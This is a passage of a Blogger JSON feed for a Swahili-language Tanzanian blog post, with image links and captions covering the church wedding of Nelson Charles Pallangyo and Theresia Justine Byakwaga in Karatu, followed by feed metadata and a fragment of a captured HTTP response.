src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL-Z0GnvwBrW74dBsvFR1kSQbPj7Nxsg7Do8L4K_U0dPUUZFieQN31TfGIVVoZdwP-QdenaNTaVrPapapUKVAiXZ5NNEpAvaroaSDviwSQpTaWpkCCw5gxr8UdkWcjKKgYQDxwjtwLPL4\/s640\/IMG_5293.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgahBKKBFB-mWuK6RAXfY0Z23uvWDnmMPStpqgrHT4h3YsMRDOzGyl36eg7StZxUkcHkdawAvbYuzfinr8mOJgFHBaHs2_C4OG5Zi1wb0sgf0QR-3BbDRabhX-H2LmhYQbx6Dm6iI_wMRw\/s1600\/IMG_5306.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"1024\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgahBKKBFB-mWuK6RAXfY0Z23uvWDnmMPStpqgrHT4h3YsMRDOzGyl36eg7StZxUkcHkdawAvbYuzfinr8mOJgFHBaHs2_C4OG5Zi1wb0sgf0QR-3BbDRabhX-H2LmhYQbx6Dm6iI_wMRw\/s640\/IMG_5306.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp; Mchungaji akiwagawia vyeti.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp4Ll6Yty5klfpkdWiEAgFq7Xb_ouex8myDAcwpNdqBgqXw2EQj2Mh4qlIFVmYx7UwHegWXrZasgh6n5oYgE6BMazDaEUSS2IKLlZdzRa7tR8_ubG_IrbcZ_isHsu3RTXMMuXfbCqudgQ\/s1600\/IMG_5313.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp4Ll6Yty5klfpkdWiEAgFq7Xb_ouex8myDAcwpNdqBgqXw2EQj2Mh4qlIFVmYx7UwHegWXrZasgh6n5oYgE6BMazDaEUSS2IKLlZdzRa7tR8_ubG_IrbcZ_isHsu3RTXMMuXfbCqudgQ\/s640\/IMG_5313.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;Maharusi wakionyesha vyeti vyao mara baada ya kufunga ndoa. Pembeni ni wasimamizi wao.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBFLk_qI63U37icteT9gVBrEG_WPg8tDbVaOJEyKUx70SfACQy21V5ULxP_N4qWkcmZUysl4MFWYDR91WFAUkDpKU-M2wi2pXk7qVjAafjENE7RJDidmfsyXoVEy_a62jpSu6i4gKRNak\/s1600\/IMG_5330.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBFLk_qI63U37icteT9gVBrEG_WPg8tDbVaOJEyKUx70SfACQy21V5ULxP_N4qWkcmZUysl4MFWYDR91WFAUkDpKU-M2wi2pXk7qVjAafjENE7RJDidmfsyXoVEy_a62jpSu6i4gKRNak\/s640\/IMG_5330.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;Maharusi wakitoka kanisani.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF44N1UtO98-1yN6IJAtzbuT3fbR9cLciwAIiUjVk-nje3IqhRvaM9vGJUYICghApYdbMw9t85JYf1DYDxbUUdh4Hric_AtkCznvd64T2Kc2Oek2WiJWL_RZWfgnfIOBLeGMPEyFIaLcE\/s1600\/IMG_5355.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"991\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF44N1UtO98-1yN6IJAtzbuT3fbR9cLciwAIiUjVk-nje3IqhRvaM9vGJUYICghApYdbMw9t85JYf1DYDxbUUdh4Hric_AtkCznvd64T2Kc2Oek2WiJWL_RZWfgnfIOBLeGMPEyFIaLcE\/s640\/IMG_5355.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;Wazazi wa Bwana Harusi (kushoto), Charles Pallangyo na Bibi Harusi (kati mwenye shati la blue) Justine Byakwaga wakizungumza machache na mchungaji mara baada ya kufungisha ndoa ya watoto wao Nelson Charles Pallangyo na Bi. Theresia Byakwaga.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqkk-kA_0WyRtaAw1nNFRs3OkwI-r0OIyg-4-64DFDX9Z9nAWecwchzdt9WkfOPrhwmo-OcxbMxveine9pZsd2kQJ5XSZ0uUC0vGy53LLYDvY6UGS9m6Mbgg2zvzJ1vPAY_G_mdcrHyA\/s1600\/IMG_5367.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqkk-kA_0WyRtaAw1nNFRs3OkwI-r0OIyg-4-64DFDX9Z9nAWecwchzdt9WkfOPrhwmo-OcxbMxveine9pZsd2kQJ5XSZ0uUC0vGy53LLYDvY6UGS9m6Mbgg2zvzJ1vPAY_G_mdcrHyA\/s640\/IMG_5367.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz-swbsOerOli8DvcOT4LDv8hsQa1_hZ9GwxiI9WpWgXFN4XtYA_g_UwnGKvC47JrahfSUidkq2skCt3mDV2Qvj8US4Zmxkvz8Pnm4tl8HMxvoEJ23mbsfm4OeS4KAixbeqQGN18PyOtk\/s1600\/IMG_5370.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz-swbsOerOli8DvcOT4LDv8hsQa1_hZ9GwxiI9WpWgXFN4XtYA_g_UwnGKvC47JrahfSUidkq2skCt3mDV2Qvj8US4Zmxkvz8Pnm4tl8HMxvoEJ23mbsfm4OeS4KAixbeqQGN18PyOtk\/s640\/IMG_5370.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVPyBZ6NIfbz6gdkMKOIJ98LcJdlZOKKNTbUdtJImqJg-abgFavLrOUsscJflUquvkSGIl-Bnm-C9UHhQboYTP_8zt1EQ2pCzhf9RTy4cf7PqA2x50gpDg7jIxRkIuCKUNSz3X8gxcWNU\/s1600\/IMG_5377.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVPyBZ6NIfbz6gdkMKOIJ98LcJdlZOKKNTbUdtJImqJg-abgFavLrOUsscJflUquvkSGIl-Bnm-C9UHhQboYTP_8zt1EQ2pCzhf9RTy4cf7PqA2x50gpDg7jIxRkIuCKUNSz3X8gxcWNU\/s640\/IMG_5377.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;Pongezi za ndugu, jamaa na marafiki mara baada ya kutoka kanisani.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNp0jIPkzwXfcZFj6SOkIC9RiJLUZvlGqL7StqUsd3cA7wE9rIuI4TcP6bV2s7Y7J1XZw2tSD7QFq65OgR8GNgLhe9yeo_e0SAahA0jnud54SGFi0UtwzqzMhgLaxUMxgStegoWi4ItQc\/s1600\/IMG_5388.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNp0jIPkzwXfcZFj6SOkIC9RiJLUZvlGqL7StqUsd3cA7wE9rIuI4TcP6bV2s7Y7J1XZw2tSD7QFq65OgR8GNgLhe9yeo_e0SAahA0jnud54SGFi0UtwzqzMhgLaxUMxgStegoWi4ItQc\/s640\/IMG_5388.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjygaREEC8hvHK8toM63DJbjhcqdfzbTHnlgmtY7OHrpca8EAPpRzAbzoljM_w5R12IhPQNk7Eyl5dtoY_4S0vr77vYqC4Gb20ewaPAedj5H94Eu1994dc6lh_JF98pg5KqE1UFrwWxx3c\/s1600\/IMG_5416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjygaREEC8hvHK8toM63DJbjhcqdfzbTHnlgmtY7OHrpca8EAPpRzAbzoljM_w5R12IhPQNk7Eyl5dtoY_4S0vr77vYqC4Gb20ewaPAedj5H94Eu1994dc6lh_JF98pg5KqE1UFrwWxx3c\/s640\/IMG_5416.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;Pongeni na shamra shamra zikiendelea.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2iFpR_3SH_Ej7stXwDbhEMBoCcqeKhLwEFy65z6p5QLNfRwsUmMREVwNjoHNbdK5F33FP8sqEO2JgcOCnJGJJNdzdnYBwB-IhWFK0fg_41l_BI6SEDHuPuZ3cQccsa-nlbqzBkaziIg\/s1600\/IMG_5436.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2iFpR_3SH_Ej7stXwDbhEMBoCcqeKhLwEFy65z6p5QLNfRwsUmMREVwNjoHNbdK5F33FP8sqEO2JgcOCnJGJJNdzdnYBwB-IhWFK0fg_41l_BI6SEDHuPuZ3cQccsa-nlbqzBkaziIg\/s640\/IMG_5436.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;Bwana Harusi Nelson Charles Pallangyo na Bibi Harusi Theresia Justine Byakwaga wakiwa katika picha ya pamoja na wazazi wa pande zote mbili.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3eCkr2J1qJsDAzcBQ1K5lh8pRwM4gUHPnVMMB8688GeofTAEi2B1cTMuyvOAoEv8VHud27Pe2tiojOxu10lL8ToOejqTTyHveQGX1fRId6n6YG6P2q0Qv4RT6dhWDI0RyiZDTwWtvpU\/s1600\/IMG_5447.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3eCkr2J1qJsDAzcBQ1K5lh8pRwM4gUHPnVMMB8688GeofTAEi2B1cTMuyvOAoEv8VHud27Pe2tiojOxu10lL8ToOejqTTyHveQGX1fRId6n6YG6P2q0Qv4RT6dhWDI0RyiZDTwWtvpU\/s640\/IMG_5447.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZFgZHnwJD9AcII0fxNaI_pqz7J7Ss_XqfO50MRN89-LBQYH5qhHZ4iKbBhOs5HLBlZsoYiQ-IiZCaStoFbOybC94mQCGQMhkxI4-hdGClM9dEEcUpgezHyxFLZLA4WmGrd51OGjzE1qo\/s1600\/IMG_5452.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZFgZHnwJD9AcII0fxNaI_pqz7J7Ss_XqfO50MRN89-LBQYH5qhHZ4iKbBhOs5HLBlZsoYiQ-IiZCaStoFbOybC94mQCGQMhkxI4-hdGClM9dEEcUpgezHyxFLZLA4WmGrd51OGjzE1qo\/s640\/IMG_5452.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZI-CyK9cuGVqmGOnRbFacvyS-7jVBiwGQdZzbNyzvBOYptAMaXjmF90rbpO1UqnNX5plWvrsVeR2DZw7Adx6f2OmWbmFB9t4SwEY8n-XE0hMzz0zGbQgb_3xZxZGh8VOWDyzWP-V1lNs\/s1600\/IMG_5473.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZI-CyK9cuGVqmGOnRbFacvyS-7jVBiwGQdZzbNyzvBOYptAMaXjmF90rbpO1UqnNX5plWvrsVeR2DZw7Adx6f2OmWbmFB9t4SwEY8n-XE0hMzz0zGbQgb_3xZxZGh8VOWDyzWP-V1lNs\/s640\/IMG_5473.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;Wazazi, ndugu, jamaa na marafiki wakiwa katika picha ya pamoja na maharusi.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLr-1tjRlyFUy8ke1GVSpafOmysJCCsGbopkjYVQJzaLhesCPz3dn5I58l60AkZSeS8r3CKdkfuNjzb8y3NTlZWSVRngiLs7VcChd4Vtdi8bZy7ycMs5ruyHEqhH4QbeDDb6rxrC9JdQU\/s1600\/IMG_5482.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLr-1tjRlyFUy8ke1GVSpafOmysJCCsGbopkjYVQJzaLhesCPz3dn5I58l60AkZSeS8r3CKdkfuNjzb8y3NTlZWSVRngiLs7VcChd4Vtdi8bZy7ycMs5ruyHEqhH4QbeDDb6rxrC9JdQU\/s640\/IMG_5482.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlXkoKTRx4HDGBGWV1a701-N5yNyWpn6ejAV7nLeOZjdihPuBRbfl8Lu35QiftzZQmsYWwUtKx0agjqrPkFX6uLG_PUhbwALGTrh8qh5WmM-nam3kOyNvOEmdQhgeCFFA0st_Cc8G_Tdg\/s1600\/IMG_5487.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"1024\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlXkoKTRx4HDGBGWV1a701-N5yNyWpn6ejAV7nLeOZjdihPuBRbfl8Lu35QiftzZQmsYWwUtKx0agjqrPkFX6uLG_PUhbwALGTrh8qh5WmM-nam3kOyNvOEmdQhgeCFFA0st_Cc8G_Tdg\/s640\/IMG_5487.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHjnWrPwCzHIfGsAbNmZr3vLFZ6qYo-2D-lM8AcgKtn0hQaS4JB1aRmA1Tox5mKroKvoBknzHnFabU0eUf7saBqIjeF4GnG3ghsyPzUXUjBK0UTxLNPYoscWkttmAusu3Fl3dC-PSx9ho\/s1600\/IMG_5492.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1024\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHjnWrPwCzHIfGsAbNmZr3vLFZ6qYo-2D-lM8AcgKtn0hQaS4JB1aRmA1Tox5mKroKvoBknzHnFabU0eUf7saBqIjeF4GnG3ghsyPzUXUjBK0UTxLNPYoscWkttmAusu3Fl3dC-PSx9ho\/s640\/IMG_5492.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9X8unG066jhFV9e843vQQacnXu9FZ-9J0_e-Cg3Mul3aLLolQk8J5HJxp0XjjZXx8LppPbkNH2iP-GlEJJdw9EdrZ1Lt0wQamFypeR_v9SU3tJ6iUeX7_ZpGQDdagZIvQhp84P1ONOaQ\/s1600\/IMG_5555.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1024\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9X8unG066jhFV9e843vQQacnXu9FZ-9J0_e-Cg3Mul3aLLolQk8J5HJxp0XjjZXx8LppPbkNH2iP-GlEJJdw9EdrZ1Lt0wQamFypeR_v9SU3tJ6iUeX7_ZpGQDdagZIvQhp84P1ONOaQ\/s640\/IMG_5555.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003EMaharusi wakikaribushwa nyumbani kwa shangwe na vigelegele....\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/1919048025170400429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/08\/bwana-nelson-pallangyo-na-bi-theresia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1919048025170400429"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1919048025170400429"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/08\/bwana-nelson-pallangyo-na-bi-theresia.html","title":"BWANA NELSON PALLANGYO NA BI. THERESIA BYAKWAGA WAFUNGA NDOA MJINI KARATU"}],"author":[{"name":{"$t":"VIJIMAMBO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06881777852128137648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAbRrS0rTHm1SbnsZs4de9BxZSxoSVN_cbYiAF_WdaQcfQmFXCQszslN_VDoRe15dpyc0w3F0q_4O0KpUba64dJxG779uJ4mGCYSrcH7UnT906RCJvVsNb5so6KEgPSO4z4lYhK_Gv7c4\/s72-c\/IMG_5174.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default/-/Phone?alt=json-in-script&max-results=5&callback=jQuery111009927333664358611_1765780926501&_=1765780926502
body_size: 1700
content:
// API callback
